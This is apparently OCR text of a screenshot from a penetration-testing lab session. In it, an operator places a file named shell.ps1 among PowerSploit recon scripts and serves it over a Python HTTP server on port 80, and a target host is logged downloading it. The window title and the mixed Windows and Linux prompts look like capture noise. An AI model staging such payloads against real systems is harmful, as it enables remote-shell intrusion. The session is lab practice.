 Simple ChatBot Application - Mozilla Firefox
Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 × Shell No. 4 ×
C:\root\Machines\Crossroads\CrackMapExec\cme\data\powersploit\Recon> cp /root/Machines/Backup/shell.ps1 .
C:\root\Machines\Crossroads\CrackMapExec\cme\data\powersploit\Recon> ls
Dictionaries Get-HttpStatus.ps1 Invoke-ReverseDnsLookup.ps1 README.md Recon.psm1
Get-ComputerDetails.ps1 Invoke-Portscan.ps1 PowerView.ps1 Recon.psd1 shell.ps1
C:\root\Machines\Crossroads\CrackMapExec\cme\data\powersploit\Recon> vi shell.ps1
C:\root\Machines\Crossroads\CrackMapExec\cme\data\powersploit\Recon> vi shell.ps1
C:\root\Machines\Crossroads\CrackMapExec\cme\data\powersploit\Recon> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.38.199 - - [23/Jan/2022 22:48:24] "GET /shell.ps1 HTTP/1.1" 200 -
10:49 PM